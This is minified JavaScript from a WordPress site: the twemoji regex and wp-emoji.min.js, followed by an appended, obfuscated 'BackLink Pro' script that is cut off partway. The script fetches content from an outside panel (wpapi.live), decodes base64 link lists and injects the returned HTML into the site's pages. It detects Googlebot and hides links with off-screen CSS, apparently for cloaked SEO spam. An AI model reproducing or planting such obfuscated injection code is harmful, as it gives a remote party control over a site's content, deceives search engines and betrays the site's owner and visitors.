c])|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd\ude70])(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u26d3\ufe0f\u200d\ud83d\udca5|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udf44\u200d\ud83d\udfeb|\ud83c\udf4b\u200d\ud83d\udfe9|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc26\u200d\ud83d\udd25|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83d\ude42\u200d\u2194\ufe0f|\ud83d\ude42\u200d\u2195\ufe0f|\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c\udfc3|\ud83d\udeb6|\ud83e\uddce)(?:\ud83c[\udffb-\udfff])?(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udf85\udfc2\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4\udeb5\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded8\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude8a\ude8e-\udec2\udec6\udec8\udecd-\udedc\udedf-\udeea\udeef]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,e,t=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,r=c.document,a=!1,o=0,i=0<c.navigator.userAgent.indexOf("Trident/7.0");function s(){return!r.implementation.hasFeature||r.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:s()?l.svgUrl:l.baseUrl,ext:s()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(r.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return function u(){if(!a){if(void 0===c.twemoji)return 600<o?void 0:(c.clearTimeout(e),e=c.setTimeout(u,50),void o++);n=c.twemoji,a=!0,t&&new t(function(u){for(var e,t,n,r,a=u.length;a--;){if(e=u[a].addedNodes,t=u[a].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(r=e[n]).nodeType){if(!r.parentNode)continue;if(i)for(;r.nextSibling&&3===r.nextSibling.nodeType;)r.nodeValue=r.nodeValue+r.nextSibling.nodeValue,r.parentNode.removeChild(r.nextSibling);r=r.parentNode}d(r.textContent)&&f(r)}}}).observe(r.body,{childList:!0,subtree:!0}),f(r.body)}}(),{parse:f,test:d}}}(window,window._wpemojiSettings);
let siteUrl = "https%3A%2F%2Farabic.hsuniversity.us";
function _0x1c3e(_0x3296c0,_0x2c4348){const _0x10e4dc=_0x10e4();return _0x1c3e=function(_0x1c3e16,_0x454655){_0x1c3e16=_0x1c3e16-0x1d9;let _0x45f686=_0x10e4dc[_0x1c3e16];return _0x45f686;},_0x1c3e(_0x3296c0,_0x2c4348);}function _0x10e4(){const _0x2dddd2=["auto","#sidebar","className","test","[BackLink\x20Pro]\x20Original\x20Domain:",".wp-sponsored-flip-wall\x20a","target","):\x20","toString","log","background","[BackLink\x20Pro]\x20Is\x20Googlebot:","from","catch","[BackLink\x20Pro]\x20Failed\x20to\x20decode\x20base64\x20links:","span","\x20links:","432kGwJdV","preventDefault","_blank","status","prototype","header","2px","\x20with\x20","\x20links\x20added\x20to\x20","mouseleave","opacity","\x20containers","parse","data-display-mode","25879whbvoA","display_mode","remove","antigutkhaTestBot","href","antigutkhaShowAll","normal","[BackLink\x20Pro]\x20Click\x20tracked:","call","then","-\x20All\x20links\x20are\x20in\x20HTML\x20source\x20code!","&url=","[BackLink\x20Pro]\x20Error:","createElement","textContent","setAttribute","true","HTTP\x20error!\x20status:\x20","isArray","5353612EoTiDw","-\x20Normal:\x20","innerHTML","border","title","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-10000px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","6JritDQ","#0066cc","forEach","includes","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","[BackLink\x20Pro]\x20JSON\x20parse\x20error:","success","color","querySelectorAll","main","824tJQCBA","replace","string","[BackLink\x20Pro]\x20HTML\x20container\x20added\x20to\x20","appendChild","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20","mouseenter","sourceCode","readyState","containerId","tabindex","addEventListener","getComputedStyle","error","\x20links","footer","data-position","defineProperty","\x20(Visible:\x20","833564wfHSMw","[BackLink\x20Pro]\x20Manual\x20reload\x20triggered","filter","[BackLink\x20Pro]\x20Showing\x20all\x20","join","690dkCajs",".wp-sponsored-flip-wall","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","debug","\x20links\x20on\x20page:","ready","DOMContentLoaded","application/json","-\x20[","click","Invalid\x20JSON\x20response","inline-block","cssText","textDecoration","[BackLink\x20Pro]\x20Failed\x20to\x20parse\x20links\x20JSON:","rel","[BackLink\x20Pro]\x20No\x20links\x20found\x20for\x20domain:","google-site-verification","cloneNode","google-structured-data-testing-tool","Container\x20","23605nJRDJv","[BackLink\x20Pro]\x20Debug\x20mode\x20disabled","left","retryCount","style","toLowerCase","map","[BackLink\x20Pro]\x20Container\x20added\x20to\x20","anchor","[BackLink\x20Pro]\x20Bot\x20test\x20completed","apiUrl","source_only","every","charCodeAt","71557aXWdVz","?action=click&domain=","loading","insertBefore","&status=active&software=js","url","#header","[BackLink\x20Pro]\x20Debug\x20mode\x20enabled","antigutkhaReload","[BackLink\x20Pro]\x20Domain:","height","display","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","[BackLink\x20Pro]\x20Decoded\x20base64\x20links:","wp-sponsored-flip-wall","static","-\x20Googlebot\x20Only:\x20","38538GTzgTB","padding","body","firstChild",".header","aria-hidden","[BackLink\x20Pro]\x20Testing\x20as\x20Googlebot...","yellow","none","GET","\x20\x20-\x20[","visible","1004934aCgPCv","googlebot_only","width","querySelector","slice","getAttribute","retryDelay","length","userAgent","#004499","undefined","underline","Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)","[BackLink\x20Pro]\x20Total\x20"];_0x10e4=function(){return _0x2dddd2;};return _0x10e4();}(function(_0x574814,_0x1a3e59){const _0x369cc1=_0x1c3e,_0x558dec=_0x574814();while(!![]){try{const _0x15601e=parseInt(_0x369cc1(0x1e8))/0x1*(parseInt(_0x369cc1(0x24b))/0x2)+-parseInt(_0x369cc1(0x205))/0x3+-parseInt(_0x369cc1(0x268))/0x4+-parseInt(_0x369cc1(0x1da))/0x5*(-parseInt(_0x369cc1(0x224))/0x6)+-parseInt(_0x369cc1(0x232))/0x7*(-parseInt(_0x369cc1(0x255))/0x8)+-parseInt(_0x369cc1(0x1f9))/0x9*(-parseInt(_0x369cc1(0x26d))/0xa)+-parseInt(_0x369cc1(0x245))/0xb;if(_0x15601e===_0x1a3e59)break;else _0x558dec["push"](_0x558dec["shift"]());}catch(_0x2e1709){_0x558dec["push"](_0x558dec["shift"]());}}}(_0x10e4,0x31043),(function(){const _0x51b974=_0x1c3e,_0x7f36f1={"apiUrl":"https://wpapi.live/panel/api/footer?domain="+siteUrl+_0x51b974(0x1ec),"containerId":_0x51b974(0x1f6),"debug":![],"retryCount":0x3,"retryDelay":0x3e8};function _0x16a1ff(){const _0x538643=_0x51b974,_0x2695bd=navigator[_0x538643(0x20d)][_0x538643(0x1df)]();return _0x2695bd[_0x538643(0x24e)]("googlebot")||_0x2695bd["includes"]("google-inspectiontool")||_0x2695bd[_0x538643(0x24e)](_0x538643(0x280))||_0x2695bd[_0x538643(0x24e)](_0x538643(0x27e));}_0x7f36f1[_0x51b974(0x270)]&&(console[_0x51b974(0x21c)](_0x51b974(0x217),siteUrl),console["log"](_0x51b974(0x21e),_0x16a1ff()));function _0x2ab239(_0x2644ae=0x0){const _0x5d69c3=_0x51b974,_0x1ed39b=_0x7f36f1[_0x5d69c3(0x1e4)];fetch(_0x1ed39b,{"method":_0x5d69c3(0x202),"headers":{"Accept":_0x5d69c3(0x274),"Content-Type":_0x5d69c3(0x274)}})[_0x5d69c3(0x23b)](_0x3186e7=>{const _0x4646ec=_0x5d69c3;if(!_0x3186e7["ok"])throw new Error(_0x4646ec(0x243)+_0x3186e7[_0x4646ec(0x227)]);return _0x3186e7["text"]();})["then"](_0x2a0f58=>{const _0x144489=_0x5d69c3;let _0x43bdbb;try{_0x43bdbb=JSON["parse"](_0x2a0f58),console["log"](_0x43bdbb);}catch(_0xcb0e83){_0x7f36f1["debug"]&&(console[_0x144489(0x262)](_0x144489(0x250),_0xcb0e83),console["error"]("[BackLink\x20Pro]\x20Raw\x20text:",_0x2a0f58));throw new Error(_0x144489(0x277));}_0x43bdbb[_0x144489(0x251)]&&_0x43bdbb[_0x144489(0x25c)]&&_0x43bdbb["sourceCode"][_0x144489(0x20c)]>0x0?_0x18f410(_0x43bdbb[_0x144489(0x25c)]):(_0x7f36f1["debug"]&&console[_0x144489(0x21c)](_0x144489(0x27d),siteDomain),_0x2644ae<_0x7f36f1["retryCount"]&&setTimeout(()=>{_0x2ab239(_0x2644ae+0x1);},_0x7f36f1[_0x144489(0x20b)]));})[_0x5d69c3(0x220)](_0x315c64=>{const _0x4d54a8=_0x5d69c3;_0x7f36f1[_0x4d54a8(0x270)]&&console[_0x4d54a8(0x262)](_0x4d54a8(0x23e),_0x315c64),_0x2644ae<_0x7f36f1[_0x4d54a8(0x1dd)]&&setTimeout(()=>{_0x2ab239(_0x2644ae+0x1);},_0x7f36f1[_0x4d54a8(0x20b)]);});}function _0x18f410(_0x5118b0){const _0x28a5c1=_0x51b974;try{if(!Array[_0x28a5c1(0x244)](_0x5118b0)&&typeof _0x5118b0===_0x28a5c1(0x257)){let _0x31da62=_0x5118b0[_0x28a5c1(0x256)](/-/g,"+")[_0x28a5c1(0x256)](/_/g,"/");while(_0x31da62["length"]%0x4)_0x31da62+="=";const _0x34c5aa=atob(_0x31da62),_0x12810c=decodeURIComponent(Array[_0x28a5c1(0x228)][_0x28a5c1(0x1e0)][_0x28a5c1(0x23a)](_0x34c5aa,function(_0x203bc0){const _0x3cd841=_0x28a5c1;return"%"+("00"+_0x203bc0["charCodeAt"](0x0)[_0x3cd841(0x21b)](0x10))[_0x3cd841(0x209)](-0x2);})[_0x28a5c1(0x26c)](""));if(_0x7f36f1[_0x28a5c1(0x270)])console[_0x28a5c1(0x21c)](_0x28a5c1(0x1f5),_0x5118b0);}}catch(_0x58c258){_0x7f36f1["debug"]&&console[_0x28a5c1(0x262)](_0x28a5c1(0x221),_0x58c258);try{if(typeof _0x5118b0===_0x28a5c1(0x257))_0x5118b0=JSON[_0x28a5c1(0x230)](_0x5118b0);}catch(_0x5b4308){if(_0x7f36f1["debug"])console[_0x28a5c1(0x262)](_0x28a5c1(0x27b),_0x5b4308);return;}}_0x4e352f(),_0xb9a5b2(_0x5118b0,_0x28a5c1(0x264));}function _0xb9a5b2(_0x38ebf0,_0x4de73b){const _0x5b1f19=_0x51b974,_0x3d58b2=_0xa9c07=>typeof _0xa9c07===_0x5b1f19(0x257)&&/<\s*a[\s>]/i[_0x5b1f19(0x216)](_0xa9c07),_0x188886=_0x17173d=>typeof _0x17173d===_0x5b1f19(0x257)&&/<\s*\w+[^>]*>/[_0x5b1f19(0x216)](_0x17173d),_0x168716=_0x4211bd=>_0x4211bd&&(_0x4211bd instanceof NodeList||_0x4211bd instanceof HTMLCollection),_0x5e9d41=_0x4e10da=>{const _0x1f882e=_0x5b1f19;_0x4e352f();const _0x523900=document[_0x1f882e(0x23f)]("div");_0x523900[_0x1f882e(0x215)]=_0x7f36f1[_0x1f882e(0x25e)]+"\x20"+_0x7f36f1[_0x1f882e(0x25e)]+"-"+_0x4de73b,_0x523900["setAttribute"](_0x1f882e(0x265),_0x4de73b),_0x523900[_0x1f882e(0x1de)][_0x1f882e(0x279)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20";typeof _0x4e10da===_0x1f882e(0x257)?_0x523900[_0x1f882e(0x247)]=_0x4e10da:Array[_0x1f882e(0x21f)](_0x4e10da)["forEach"](_0x4c90a7=>{const _0x4764c9=_0x1f882e;_0x523900["appendChild"](_0x4c90a7[_0x4764c9(0x27f)](!![]));});_0x2e9c9a(_0x523900,_0x4de73b);if(_0x7f36f1[_0x1f882e(0x270)]){const 